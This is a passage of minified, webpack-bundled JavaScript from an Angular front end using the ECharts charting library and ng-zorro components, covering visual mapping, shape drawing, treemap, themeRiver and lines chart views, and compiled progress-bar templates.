d(t){return s[t]}function p(t,e){s[t]=e}}i.registerVisual(s,{createOnAllSeries:!0,reset:function(t,e){var n=[];return e.eachComponent("visualMap",(function(e){var i=t.pipelineContext;!e.isTargetSeries(t)||i&&i.large||n.push(a.incrementalApplyVisual(e.stateList,e.targetVisuals,r.bind(e.getValueState,e),e.getDataDimension(t.getData())))})),n}}),i.registerVisual(s,{createOnAllSeries:!0,reset:function(t,e){var n=t.getData(),i=[];e.eachComponent("visualMap",(function(e){if(e.isTargetSeries(t)){var a=e.getVisualMeta(r.bind(l,null,t,e))||{stops:[],outerColors:[]},o=e.getDataDimension(n),s=n.getDimensionInfo(o);null!=s&&(a.dimension=s.index,i.push(a))}})),t.getData().setVisual("visualMeta",i)}})},r6Bn:function(t,e,n){var i=n("bYtY"),r=n("ItGF"),a=n("4fz+"),o=n("BPZU");function s(t,e){return t.zlevel===e.zlevel?t.z===e.z?t.z2-e.z2:t.z-e.z:t.zlevel-e.zlevel}var l=function(){this._roots=[],this._displayList=[],this._displayListLen=0};l.prototype={constructor:l,traverse:function(t,e){for(var n=0;n<this._roots.length;n++)this._roots[n].traverse(t,e)},getDisplayList:function(t,e){return e=e||!1,t&&this.updateDisplayList(e),this._displayList},updateDisplayList:function(t){this._displayListLen=0;for(var e=this._roots,n=this._displayList,i=0,a=e.length;i<a;i++)this._updateAndAddDisplayable(e[i],null,t);n.length=this._displayListLen,r.canvasSupported&&o(n,s)},_updateAndAddDisplayable:function(t,e,n){if(!t.ignore||n){t.beforeUpdate(),t.__dirty&&t.update(),t.afterUpdate();var i=t.clipPath;if(i){e=e?e.slice():[];for(var r=i,a=t;r;)r.parent=a,r.updateTransform(),e.push(r),a=r,r=r.clipPath}if(t.isGroup){for(var o=t._children,s=0;s<o.length;s++){var l=o[s];t.__dirty&&(l.__dirty=!0),this._updateAndAddDisplayable(l,e,n)}t.__dirty=!1}else t.__clipPaths=e,this._displayList[this._displayListLen++]=t}},addRoot:function(t){t.__storage!==this&&(t instanceof a&&t.addChildrenToStorage(this),this.addToStorage(t),this._roots.push(t))},delRoot:function(t){if(null==t){for(var e=0;e<this._roots.length;e++){var n=this._roots[e];n instanceof a&&n.delChildrenFromStorage(this)}return this._roots=[],this._displayList=[],void(this._displayListLen=0)}if(t instanceof Array){e=0;for(var r=t.length;e<r;e++)this.delRoot(t[e])}else{var o=i.indexOf(this._roots,t);o>=0&&(this.delFromStorage(t),this._roots.splice(o,1),t instanceof a&&t.delChildrenFromStorage(this))}},addToStorage:function(t){return t&&(t.__storage=this,t.dirty(!1)),this},delFromStorage:function(t){return t&&(t.__storage=null),this},dispose:function(){this._renderList=this._roots=null},displayableSortFunc:s},t.exports=l},rA99:function(t,e,n){var i=n("y+Vt"),r=n("QBsz"),a=n("Sj9i"),o=a.quadraticSubdivide,s=a.cubicSubdivide,l=a.quadraticAt,u=a.cubicAt,c=a.quadraticDerivativeAt,h=a.cubicDerivativeAt,d=[];function p(t,e,n){return null===t.cpx2||null===t.cpy2?[(n?h:u)(t.x1,t.cpx1,t.cpx2,t.x2,e),(n?h:u)(t.y1,t.cpy1,t.cpy2,t.y2,e)]:[(n?c:l)(t.x1,t.cpx1,t.x2,e),(n?c:l)(t.y1,t.cpy1,t.y2,e)]}var f=i.extend({type:"bezier-curve",shape:{x1:0,y1:0,x2:0,y2:0,cpx1:0,cpy1:0,percent:1},style:{stroke:"#000",fill:null},buildPath:function(t,e){var n=e.x1,i=e.y1,r=e.x2,a=e.y2,l=e.cpx1,u=e.cpy1,c=e.cpx2,h=e.cpy2,p=e.percent;0!==p&&(t.moveTo(n,i),null==c||null==h?(p<1&&(o(n,l,r,p,d),l=d[1],r=d[2],o(i,u,a,p,d),u=d[1],a=d[2]),t.quadraticCurveTo(l,u,r,a)):(p<1&&(s(n,l,c,r,p,d),l=d[1],c=d[2],r=d[3],s(i,u,h,a,p,d),u=d[1],h=d[2],a=d[3]),t.bezierCurveTo(l,u,c,h,r,a)))},pointAt:function(t){return p(this.shape,t,!1)},tangentAt:function(t){var e=p(this.shape,t,!0);return r.normalize(e,e)}});t.exports=f},rdor:function(t,e,n){var i=n("lOQZ").circularLayout;t.exports=function(t){t.eachSeriesByType("graph",(function(t){"circular"===t.get("layout")&&i(t,"symbolSize")}))}},rfSb:function(t,e,n){var i=n("T4UG"),r=n("sdST"),a=n("L0Ub").getDimensionTypeByAxis,o=n("YXkt"),s=n("bYtY"),l=n("4NO4").groupData,u=n("7aKB").encodeHTML,c=n("xKMd"),h=i.extend({type:"series.themeRiver",dependencies:["singleAxis"],nameMap:null,init:function(t){h.superApply(this,"init",arguments),this.legendVisualProvider=new c(s.bind(this.getData,this),s.bind(this.getRawData,this))},fixData:function(t){var e=t.length,n={},i=l(t,(function(t){return n.hasOwnProperty(t[0])||(n[t[0]]=-1),t[2]})),r=[];i.buckets.each((function(t,e){r.push({name:e,dataList:t})}));for(var a=r.length,o=0;o<a;++o){for(var s=r[o].name,u=0;u<r[o].dataList.length;++u)n[c=r[o].dataList[u][0]]=o;for(var c in n)n.hasOwnProperty(c)&&n[c]!==o&&(n[c]=o,t[e]=[],t[e][0]=c,t[e][1]=0,t[e][2]=s,e++)}return t},getInitialData:function(t,e){for(var n=e.queryComponents({mainType:"singleAxis",index:this.get("singleAxisIndex"),id:this.get("singleAxisId")})[0].get("type"),i=s.filter(t.data,(function(t){return void 0!==t[2]})),l=this.fixData(i||[]),u=[],c=this.nameMap=s.createHashMap(),h=0,d=0;d<l.length;++d)u.push(l[d][2]),c.get(l[d][2])||(c.set(l[d][2],h),h++);var p=r(l,{coordDimensions:["single"],dimensionsDefine:[{name:"time",type:a(n)},{name:"value",type:"float"},{name:"name",type:"ordinal"}],encodeDefine:{single:0,value:1,itemName:2}}),f=new o(p,this);return f.initData(l),f},getLayerSeries:function(){for(var t=this.getData(),e=t.count(),n=[],i=0;i<e;++i)n[i]=i;var r=t.mapDimension("single"),a=l(n,(function(e){return t.get("name",e)})),o=[];return a.buckets.each((function(e,n){e.sort((function(e,n){return t.get(r,e)-t.get(r,n)})),o.push({name:n,indices:e})})),o},getAxisTooltipData:function(t,e,n){s.isArray(t)||(t=t?[t]:[]);for(var i,r=this.getData(),a=this.getLayerSeries(),o=[],l=a.length,u=0;u<l;++u){for(var c=Number.MAX_VALUE,h=-1,d=a[u].indices.length,p=0;p<d;++p){var f=r.get(t[0],a[u].indices[p]),g=Math.abs(f-e);g<=c&&(i=f,c=g,h=a[u].indices[p])}o.push(h)}return{dataIndices:o,nestestValue:i}},formatTooltip:function(t){var e=this.getData(),n=e.getName(t),i=e.get(e.mapDimension("value"),t);return(isNaN(i)||null==i)&&(i="-"),u(n+" : "+i)},defaultOption:{zlevel:0,z:2,coordinateSystem:"singleAxis",boundaryGap:["10%","10%"],singleAxisIndex:0,animationEasing:"linear",label:{margin:4,show:!0,position:"left",color:"#000",fontSize:11},emphasis:{label:{show:!0}}}});t.exports=h},rkZ5:function(t,e,n){n("Tghj");var i=n("ProS"),r=n("c8qY"),a=n("D9ME"),o=n("fls0"),s=n("RSch"),l=n("akwb"),u=n("o40c"),c=n("ZYIC"),h=n("sK/D").createClipPath,d=i.extendChartView({type:"lines",init:function(){},render:function(t,e,n){var i=t.getData(),r=this._updateLineDraw(i,t),a=t.get("zlevel"),o=t.get("effect.trailLength"),s=n.getZr(),l="svg"===s.painter.getType();l||s.painter.getLayer(a).clear(!0),null==this._lastZlevel||l||s.configLayer(this._lastZlevel,{motionBlur:!1}),this._showEffect(t)&&o&&(l||s.configLayer(a,{motionBlur:!0,lastFrameAlpha:Math.max(Math.min(o/10+.9,1),0)})),r.updateData(i);var u=t.get("clip",!0)&&h(t.coordinateSystem,!1,t);u?this.group.setClipPath(u):this.group.removeClipPath(),this._lastZlevel=a,this._finished=!0},incrementalPrepareRender:function(t,e,n){var i=t.getData();this._updateLineDraw(i,t).incrementalPrepareUpdate(i),this._clearLayer(n),this._finished=!1},incrementalRender:function(t,e,n){this._lineDraw.incrementalUpdate(t,e.getData()),this._finished=t.end===e.getData().count()},updateTransform:function(t,e,n){var i=t.getData(),r=t.pipelineContext;if(!this._finished||r.large||r.progressiveRender)return{update:!0};var a=c.reset(t);a.progress&&a.progress({start:0,end:i.count()},i),this._lineDraw.updateLayout(),this._clearLayer(n)},_updateLineDraw:function(t,e){var n=this._lineDraw,i=this._showEffect(e),c=!!e.get("polyline"),h=e.pipelineContext.large;return n&&i===this._hasEffet&&c===this._isPolyline&&h===this._isLargeDraw||(n&&n.remove(),n=this._lineDraw=h?new u:new r(c?i?l:s:i?a:o),this._hasEffet=i,this._isPolyline=c,this._isLargeDraw=h,this.group.removeAll()),this.group.add(n.group),n},_showEffect:function(t){return!!t.get("effect.show")},_clearLayer:function(t){var e=t.getZr();"svg"===e.painter.getType()||null==this._lastZlevel||e.painter.getLayer(this._lastZlevel).clear(!0)},remove:function(t,e){this._lineDraw&&this._lineDraw.remove(),this._lineDraw=null,this._clearLayer(e)},dispose:function(){}});t.exports=d},rmlV:function(t,e,n){var i=n("y+Vt").extend({type:"ellipse",shape:{cx:0,cy:0,rx:0,ry:0},buildPath:function(t,e){var n=.5522848,i=e.cx,r=e.cy,a=e.rx,o=e.ry,s=a*n,l=o*n;t.moveTo(i-a,r),t.bezierCurveTo(i-a,r-l,i-s,r-o,i,r-o),t.bezierCurveTo(i+s,r-o,i+a,r-l,i+a,r),t.bezierCurveTo(i+a,r+l,i+s,r+o,i,r+o),t.bezierCurveTo(i-s,r+o,i-a,r+l,i-a,r),t.closePath()}});t.exports=i},rnVJ:function(t,e,n){var i=n("bYtY"),r=["rect","polygon","keep","clear"];t.exports=function(t,e){var n=t&&t.brush;if(i.isArray(n)||(n=n?[n]:[]),n.length){var a=[];i.each(n,(function(t){var e=t.hasOwnProperty("toolbox")?t.toolbox:[];e instanceof Array&&(a=a.concat(e))}));var o=t&&t.toolbox;i.isArray(o)&&(o=o[0]),o||(t.toolbox=[o={feature:{}}]);var s,l,u=o.feature||(o.feature={}),c=u.brush||(u.brush={}),h=c.type||(c.type=[]);h.push.apply(h,a),l={},i.each(s=h,(function(t){l[t]=1})),s.length=0,i.each(l,(function(t,e){s.push(e)})),e&&!h.length&&h.push.apply(h,r)}}},rr9d:function(t,e,n){"use strict";n.d(e,"a",(function(){return s})),n.d(e,"b",(function(){return _}));var i=n("CcnG"),r=(n("OsWL"),n("Ip0R")),a=n("dWZg"),o=n("y9Pr"),s=(n("zC/G"),i["\u0275crt"]({encapsulation:2,styles:[],data:{}}));function l(t){return i["\u0275vid"](0,[(t()(),i["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(t()(),i["\u0275eld"](1,0,null,null,1,"i",[["nz-icon",""]],null,null,null,null,null)),i["\u0275did"](2,2834432,null,0,o.a,[o.c,i.ElementRef,i.Renderer2,a.a],{nzType:[0,"nzType"]},null)],(function(t,e){t(e,2,0,e.component.icon)}),null)}function u(t){return i["\u0275vid"](0,[(t()(),i["\u0275ted"](0,null,[" "," "]))],null,(function(t,e){var n=e.component;t(e,0,0,n.formatter(n.nzPercent))}))}function c(t){return i["\u0275vid"](0,[(t()(),i["\u0275eld"](0,0,null,null,3,"span",[["class","ant-progress-text"]],null,null,null,null,null)),(t()(),i["\u0275and"](16777216,null,null,1,null,l)),i["\u0275did"](2,16384,null,0,r.NgIf,[i.ViewContainerRef,i.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(t()(),i["\u0275and"](0,[["formatTemplate",2]],null,0,null,u))],(function(t,e){var n=e.component;t(e,2,0,"exception"===n.status||"success"===n.status&&!n.nzFormat,i["\u0275nov"](e,3))}),null)}function h(t){return i["\u0275vid"](0,[(t()(),i["\u0275and"](16777216,null,null,1,null,c)),i["\u0275did"](1,16384,null,0,r.NgIf,[i.ViewContainerRef,i.TemplateRef],{ngIf:[0,"ngIf"]},null),(t()(),i["\u0275and"](0,null,null,0))],(function(t,e){t(e,1,0,e.component.nzShowInfo)}),null)}function d(t){return i["\u0275vid"](0,[(t()(),i["\u0275eld"](0,0,null,null,0,"div",[["class","ant-progress-success-bg"]],[[4,"width","%"],[4,"border-radius",null],[4,"height","px"]],null,null,null,null))],null,(function(t,e){var n=e.component;t(e,0,0,n.nzSuccessPercent,"round"===n.nzStrokeLinecap?"100px":"0",n.strokeWidth)}))}function p(t){return i["\u0275vid"](0,[(t()(),i["\u0275and"](0,null,null,0))],null,null)}function f(t){return i["\u0275vid"](0,[(t()(),i["\u0275eld"](0,0,null,null,7,"div",[],null,null,null,null,null)),(t()(),i["\u0275eld"](1,0,null,null,4,"div",[["class","ant-progress-outer"]],null,null,null,null,null)),(t()(),i["\u0275eld"](2,0,null,null,3,"div",[["class","ant-progress-inner"]],null,null,null,null,null)),(t()(),i["\u0275eld"](3,0,null,null,0,"div",[["class","ant-progress-bg"]],[[4,"width","%"],[4,"border-radius",null],[4,"background",null],[4,"background-image",null],[4,"height","px"]],null,null,null,null)),(t()(),i["\u0275and"](16777216,null,null,1,null,d)),i["\u0275did"](5,16384,null,0,r.NgIf,[i.ViewContainerRef,i.TemplateRef],{ngIf:[0,"ngIf"]},null),(t()(),i["\u0275and"](16777216,null,null,1,null,p)),i["\u0275did"](7,540672,null,0,r.NgTemplateOutlet,[i.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(t,e){var n=e.component;t(e,5,0,n.nzSuccessPercent||0===n.nzSuccessPercent),t(e,7,0,i["\u0275nov"](e.parent,0))}),(function(t,e){var n=e.component;t(e,3,0,n.nzPercent,"round"===n.nzStrokeLinecap?"100px":"0",n.isGradient?null:n.nzStrokeColor,n.isGradient?n.lineGradient:null,n.strokeWidth)}))}function g(t){return i["\u0275vid"](0,[(t()(),i["\u0275eld"](0,0,null,null,0,":svg:stop",[],[[1,"offset",0],[1,"stop-color",0]],null,null,null,null))],null,(function(t,e){t(e,0,0,e.context.$implicit.offset,e.context.$implicit.color)}))}function m(t){return i["\u0275vid"](0,[(t()(),i["\u0275eld"](0,0,null,null,3,":svg:defs",[],null,null,null,null,null)),(t()(),i["\u0275eld"](1,0,null,null,2,":svg:linearGradient",[["x1","100%"],["x2","0%"],["y1","0%"],["y2","0%"]],[[8,"id",0]],null,null,null,null)),(t()(),i["\u0275and"](16777216,null,null,1,null,g)),i["\u0275did"](3,278528,null,0,r.NgForOf,[i.ViewContainerRef,i.TemplateRef,i.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(t,e){t(e,3,0,e.component.circleGradient)}),(function(t,e){t(e,1,0,"gradient-"+e.component.gradientId)}))}function v(t){return i["\u0275vid"](0,[(t()(),i["\u0275eld"](0,0,null,null,2,":svg:path",[["class","ant-progress-circle-path"],["fill-opacity","0"]],[[1,"d",0],[1,"stroke-linecap",0],[1,"stroke",0],[1,"stroke-width",0]],null,null,null,null)),i["\u0275prd"](512,null,r["\u0275NgStyleImpl"],r["\u0275NgStyleR2Impl"],[i.ElementRef,i.KeyValueDiffers,i.Renderer2]),i["\u0275did"](2,278528,null,0,r.NgStyle,[r["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null)],(function(t,e){t(e,2,0,e.context.$implicit.strokePathStyle)}),(function(t,e){var n=e.component;t(e,0,0,n.pathString,n.nzStrokeLinecap,e.context.$implicit.stroke,n.nzPercent?n.strokeWidth:0)}))}function y(t){return i["\u0275vid"](0,[(t()(),i["\u0275and"](0,null,null,0))],null,null)}function x(t){return i["\u0275vid"](0,[(t()(),i["\u0275eld"](0,0,null,null,10,"div",[["class","ant-progress-inner"]],[[4,"width","px"],[4,"height","px"],[4,"fontSize","px"],[2,"ant-progress-circle-gradient",null]],null,null,null,null)),(t()(),i["\u0275eld"](1,0,null,null,7,":svg:svg",[["class","ant-progress-circle "],["viewBox","0 0 100 100"]],null,null,null,null,null)),(t()(),i["\u0275and"](16777216,null,null,1,null,m)),i["\u0275did"](3,16384,null,0,r.NgIf,[i.ViewContainerRef,i.TemplateRef],{ngIf:[0,"ngIf"]},null),(t()(),i["\u0275eld"](4,0,null,null,2,":svg:path",[["class","ant-progress-circle-trail"],["fill-opacity","0"],["stroke","#f3f3f3"]],[[1,"stroke-width",0],[1,"d",0]],null,null,null,null)),i["\u0275prd"](512,null,r["\u0275NgStyleImpl"],r["\u0275NgStyleR2Impl"],[i.ElementRef,i.KeyValueDiffers,i.Renderer2]),i["\u0275did"](6,278528,null,0,r.NgStyle,[r["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),(t()(),i["\u0275and"](16777216,null,null,1,null,v)),i["\u0275did"](8,278528,null,0,r.NgForOf,[i.ViewContainerRef,i.TemplateRef,i.IterableDiffers],{ngForOf:[0,"ngForOf"],ngForTrackBy:[1,"ngForTrackBy"]},null),(t()(),i["\u0275and"](16777216,null,null,1,null,y)),i["\u0275did"](10,540672,null,0,r.NgTemplateOutlet,[i.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(t,e){var n=e.component;t(e,3,0,n.isGradient),t(e,6,0,n.trailPathStyle),t(e,8,0,n.progressCirclePath,n.trackByFn),t(e,10,0,i["\u0275nov"](e.parent,0))}),(function(t,e){var n=e.component;t(e,0,0,n.nzWidth,n.nzWidth,.15*n.nzWidth+6,n.isGradient),t(e,4,0,n.strokeWidth,n.pathString)}))}function _(t){return i["\u0275vid"](2,[(t()(),i["\u0275and"](0,[["progressInfoTemplate",2]],null,0,null,h)),(t()(),i["\u0275eld"](1,0,null,null,6,"div",[],[[2,"ant-progress-line",null],[2,"ant-progress-small",null],[2,"ant-progress-show-info",null],[2,"ant-progress-circle",null]],null,null,null,null)),i["\u0275prd"](512,null,r["\u0275NgClassImpl"],r["\u0275NgClassR2Impl"],[i.IterableDiffers,i.KeyValueDiffers,i.ElementRef,i.Renderer2]),i["\u0275did"](3,278528,null,0,r.NgClass,[r["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),(t()(),i["\u0275and"](16777216,null,null,1,null,f)),i["\u0275did"](5,16384,null,0,r.NgIf,[i.ViewContainerRef,i.TemplateRef],{ngIf:[0,"ngIf"]},null),(t()(),i["\u0275and"](16777216,null,null,1,null,x)),i["\u0275did"](7,16384,null,0,r.NgIf,[i.ViewContainerRef,i.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(t,e){var n=e.component;t(e,3,0,"ant-progress ant-progress-status-"+n.status),t(e,5,0,"line"===n.nzType),t(e,7,0,n.isCircleStyle)}),(function(t,e){var n=e.component;t(e,1,0,"line"==n.nzType,"small"==n.nzSize,n.nzShowInfo,n.isCircleStyle)}))}},rySg:function(t,e,n){n("SMc4"),n("8nMs")},s2lz:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("IwbS"),o=n("gPAo"),s=n("VaxA"),l=n("9hCq"),u=n("SgGq"),c=n("mFDi"),h=n("Fofx"),d=n("5s0K"),p=n("KCsZ"),f=n("7aKB").windowOpen,g=r.bind,m=a.Group,v=a.Rect,y=r.each,x=["label"],_=["emphasis","label"],b=["upperLabel"],w=["emphasis","upperLabel"],S=p([["fill","color"],["stroke","strokeColor"],["lineWidth","strokeWidth"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"]]),M=function(t){var e=S(t);return e.stroke=e.fill=e.lineWidth=null,e},I=i.extendChartView({type:"treemap",init:function(t,e){this._storage={nodeGroup:[],background:[],content:[]},this._state="ready"},render:function(t,e,n,i){var a=e.findComponents({mainType:"series",subType:"treemap",query:i});if(!(r.indexOf(a,t)<0)){this.seriesModel=t,this.api=n,this.ecModel=e;var o=s.retrieveTargetInfo(i,["treemapZoomToNode","treemapRootToNode"],t),l=i&&i.type,u=t.layoutInfo,c=!this._oldTree,h=this._storage,d="treemapRootToNode"===l&&o&&h?{rootNodeGroup:h.nodeGroup[o.node.getRawIndex()],direction:i.direction}:null,p=this._giveContainerGroup(u),f=this._doRender(p,t,d);c||l&&"treemapZoomToNode"!==l&&"treemapRootToNode"!==l?f.renderFinally():this._doAnimation(p,f,t,d),this._resetController(n),this._renderBreadcrumb(t,n,o)}},_giveContainerGroup:function(t){var e=this._containerGroup;return e||(e=this._containerGroup=new m,this._initEvents(e),this.group.add(e)),e.attr("position",[t.x,t.y]),e},_doRender:function(t,e,n){var i=e.getData().tree,a=this._oldTree,s={nodeGroup:[],background:[],content:[]},l={nodeGroup:[],background:[],content:[]},u=this._storage,c=[],h=r.curry(T,e,l,u,n,s,c);!function t(e,n,i,a,s){function l(t){return t.getId()}function u(r,o){var l=null!=r?e[r]:null,u=null!=o?n[o]:null,c=h(l,u,i,s);c&&t(l&&l.viewChildren||[],u&&u.viewChildren||[],c,a,s+1)}a?(n=e,y(e,(function(t,e){!t.isRemoved()&&u(e,e)}))):new o(n,e,l,l).add(u).update(u).remove(r.curry(u,null)).execute()}(i.root?[i.root]:[],a&&a.root?[a.root]:[],t,i===a||!a,0);var d=function(t){var e={nodeGroup:[],background:[],content:[]};return t&&y(t,(function(t,n){var i=e[n];y(t,(function(t){t&&(i.push(t),t.__tmWillDelete=1)}))})),e}(u);return this._oldTree=i,this._storage=l,{lastsForAnimation:s,willDeleteEls:d,renderFinally:function(){y(d,(function(t){y(t,(function(t){t.parent&&t.parent.remove(t)}))})),y(c,(function(t){t.invisible=!0,t.dirty()}))}}},_doAnimation:function(t,e,n,i){if(n.get("animation")){var a=n.get("animationDurationUpdate"),o=n.get("animationEasing"),s=d.createWrap();y(e.willDeleteEls,(function(t,e){y(t,(function(t,n){if(!t.invisible){var r,l=t.parent;if(i&&"drillDown"===i.direction)r=l===i.rootNodeGroup?{shape:{x:0,y:0,width:l.__tmNodeWidth,height:l.__tmNodeHeight},style:{opacity:0}}:{style:{opacity:0}};else{var u=0,c=0;l.__tmWillDelete||(u=l.__tmNodeWidth/2,c=l.__tmNodeHeight/2),r="nodeGroup"===e?{position:[u,c],style:{opacity:0}}:{shape:{x:u,y:c,width:0,height:0},style:{opacity:0}}}r&&s.add(t,r,a,o)}}))})),y(this._storage,(function(t,n){y(t,(function(t,i){var l=e.lastsForAnimation[n][i],u={};l&&("nodeGroup"===n?l.old&&(u.position=t.position.slice(),t.attr("position",l.old)):(l.old&&(u.shape=r.extend({},t.shape),t.setShape(l.old)),l.fadein?(t.setStyle("opacity",0),u.style={opacity:1}):1!==t.style.opacity&&(u.style={opacity:1})),s.add(t,u,a,o))}))}),this),this._state="animating",s.done(g((function(){this._state="ready",e.renderFinally()}),this)).start()}},_resetController:function(t){var e=this._controller;e||((e=this._controller=new u(t.getZr())).enable(this.seriesModel.get("roam")),e.on("pan",g(this._onPan,this)),e.on("zoom",g(this._onZoom,this)));var n=new c(0,0,t.getWidth(),t.getHeight());e.setPointerChecker((function(t,e,i){return n.contain(e,i)}))},_clearController:function(){var t=this._controller;t&&(t.dispose(),t=null)},_onPan:function(t){if("animating"!==this._state&&(Math.abs(t.dx)>3||Math.abs(t.dy)>3)){var e=this.seriesModel.getData().tree.root;if(!e)return;var n=e.getLayout();if(!n)return;this.api.dispatchAction({type:"treemapMove",from:this.uid,seriesId:this.seriesModel.id,rootRect:{x:n.x+t.dx,y:n.y+t.dy,width:n.width,height:n.height}})}},_onZoom:function(t){var e=t.originX,n=t.originY;if("animating"!==this._state){var i=this.seriesModel.getData().tree.root;if(!i)return;var r=i.getLayout();if(!r)return;var a=new c(r.x,r.y,r.width,r.height),o=this.seriesModel.layoutInfo;e-=o.x,n-=o.y;var s=h.create();h.translate(s,s,[-e,-n]),h.scale(s,s,[t.scale,t.scale]),h.translate(s,s,[e,n]),a.applyTransform(s),this.api.dispatchAction({type:"treemapRender",from:this.uid,seriesId:this.seriesModel.id,rootRect:{x:a.x,y:a.y,width:a.width,height:a.height}})}},_initEvents:function(t){t.on("click",(function(t){if("ready"===this._state){var e=this.seriesModel.get("nodeClick",!0);if(e){var n=this.findTarget(t.offsetX,t.offsetY);if(n){var i=n.node;if(i.getLayout().isLeafRoot)this._rootToNode(n);else if("zoomToNode"===e)this._zoomToNode(n);else if("link"===e){var r=i.hostTree.data.getItemModel(i.dataIndex),a=r.get("link",!0),o=r.get("target",!0)||"blank";a&&f(a,o)}}}}}),this)},_renderBreadcrumb:function(t,e,n){n||(n=null!=t.get("leafDepth",!0)?{node:t.getViewRoot()}:this.findTarget(e.getWidth()/2,e.getHeight()/2))||(n={node:t.getData().tree.root}),(this._breadcrumb||(this._breadcrumb=new l(this.group))).render(t,e,n.node,g((function(e){"animating"!==this._state&&(s.aboveViewRoot(t.getViewRoot(),e)?this._rootToNode({node:e}):this._zoomToNode({node:e}))}),this))},remove:function(){this._clearController(),this._containerGroup&&this._containerGroup.removeAll(),this._storage={nodeGroup:[],background:[],content:[]},this._state="ready",this._breadcrumb&&this._breadcrumb.remove()},dispose:function(){this._clearController()},_zoomToNode:function(t){this.api.dispatchAction({type:"treemapZoomToNode",from:this.uid,seriesId:this.seriesModel.id,targetNode:t.node})},_rootToNode:function(t){this.api.dispatchAction({type:"treemapRootToNode",from:this.uid,seriesId:this.seriesModel.id,targetNode:t.node})},findTarget:function(t,e){var n;return this.seriesModel.getViewRoot().eachNode({attr:"viewChildren",order:"preorder"},(function(i){var r=this._storage.background[i.getRawIndex()];if(r){var a=r.transformCoordToLocal(t,e),o=r.shape;if(!(o.x<=a[0]&&a[0]<=o.x+o.width&&o.y<=a[1]&&a[1]<=o.y+o.height))return!1;n={node:i,offsetX:a[0],offsetY:a[1]}}}),this),n}});function T(t,e,n,i,o,s,l,u,c,h){if(l){var d=l.getLayout(),p=t.getData();if(p.setItemGraphicEl(l.dataIndex,null),d&&d.isInView){var f=d.width,g=d.height,y=d.borderWidth,I=d.invisible,T=l.getRawIndex(),C=u&&u.getRawIndex(),D=l.viewChildren,L=d.upperHeight,P=D&&D.length,k=l.getModel("itemStyle"),O=l.getModel("emphasis.itemStyle"),E=G("nodeGroup",m);if(E){if(c.add(E),E.attr("position",[d.x||0,d.y||0]),E.__tmNodeWidth=f,E.__tmNodeHeight=g,d.isAboveViewRoot)return E;var N=l.getModel(),R=G("background",v,h,1);if(R&&function(e,n,i){if(n.dataIndex=l.dataIndex,n.seriesIndex=t.seriesIndex,n.setShape({x:0,y:0,width:f,height:g}),I)B(n);else{n.invisible=!1;var r=l.getVisual("borderColor",!0),o=O.get("borderColor"),s=M(k);s.fill=r;var u=S(O);if(u.fill=o,i){var c=f-2*y;V(s,u,r,c,L,{x:y,y:0,width:c,height:L})}else s.text=u.text=null;n.setStyle(s),a.setElementHoverStyle(n,u)}e.add(n)}(E,R,P&&d.upperLabelHeight),P)a.isHighDownDispatcher(E)&&a.setAsHighDownDispatcher(E,!1),R&&(a.setAsHighDownDispatcher(R,!0),p.setItemGraphicEl(l.dataIndex,R));else{var z=G("content",v,h,2);z&&function(e,n){n.dataIndex=l.dataIndex,n.seriesIndex=t.seriesIndex;var i=Math.max(f-2*y,0),r=Math.max(g-2*y,0);if(n.culling=!0,n.setShape({x:y,y:y,width:i,height:r}),I)B(n);else{n.invisible=!1;var o=l.getVisual("color",!0),s=M(k);s.fill=o;var u=S(O);V(s,u,o,i,r),n.setStyle(s),a.setElementHoverStyle(n,u)}e.add(n)}(E,z),R&&a.isHighDownDispatcher(R)&&a.setAsHighDownDispatcher(R,!1),a.setAsHighDownDispatcher(E,!0),p.setItemGraphicEl(l.dataIndex,E)}return E}}}function B(t){!t.invisible&&s.push(t)}function V(e,n,i,o,s,u){var c=N.get("name"),h=N.getModel(u?b:x),p=N.getModel(u?w:_),f=h.getShallow("show");a.setLabelStyle(e,n,h,p,{defaultText:f?c:null,autoColor:i,isRectText:!0,labelFetcher:t,labelDataIndex:l.dataIndex,labelProp:u?"upperLabel":"label"}),Y(e,u,d),Y(n,u,d),u&&(e.textRect=r.clone(u)),e.truncate=f&&h.get("ellipsis")?{outerWidth:o,outerHeight:s,minChar:2}:null}function Y(e,n,i){var r=e.text;if(!n&&i.isLeafRoot&&null!=r){var a=t.get("drillDownIcon",!0);e.text=a?a+" "+r:r}}function G(t,a,s,u){var c=null!=C&&n[t][C],h=o[t];return c?(n[t][C]=null,function(t,e,n){(t[T]={}).old="nodeGroup"===n?e.position.slice():r.extend({},e.shape)}(h,c,t)):I||((c=new a({z:A(s,u)})).__tmDepth=s,c.__tmStorageName=t,function(t,e,n){var r=t[T]={},a=l.parentNode;if(a&&(!i||"drillDown"===i.direction)){var s=0,u=0,c=o.background[a.getRawIndex()];!i&&c&&c.old&&(s=c.old.width,u=c.old.height),r.old="nodeGroup"===n?[0,u]:{x:s,y:u,width:0,height:0}}r.fadein="nodeGroup"!==n}(h,0,t)),e[t][T]=c}}function A(t,e){var n=10*t+e;return(n-1)/n}t.exports=I},sAZ8:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("+rIm"),o=n("/IIm"),s=n("9KIM"),l=n("IwbS"),u=["axisLine","axisTickLabel","axisName"],c=i.extendComponentView({type:"parallelAxis",init:function(t,e){c.superApply(this,"init",arguments),(this._brushController=new o(e.getZr())).on("brush",r.bind(this._onBrush,this))},render:function(t,e,n,i){if(!function(t,e,n){return n&&"axisAreaSelect"===n.type&&e.findComponents({mainType:"parallelAxis",query:n})[0]===t}(t,e,i)){this.axisModel=t,this.api=n,this.group.removeAll();var o=this._axisGroup;if(this._axisGroup=new l.Group,this.group.add(this._axisGroup),t.get("show")){var s=function(t,e){return e.getComponent("parallel",t.get("parallelIndex"))}(t,e),c=s.coordinateSystem,h=t.getAreaSelectStyle(),d=h.width,p=c.getAxisLayout(t.axis.dim),f=r.extend({strokeContainThreshold:d},p),g=new 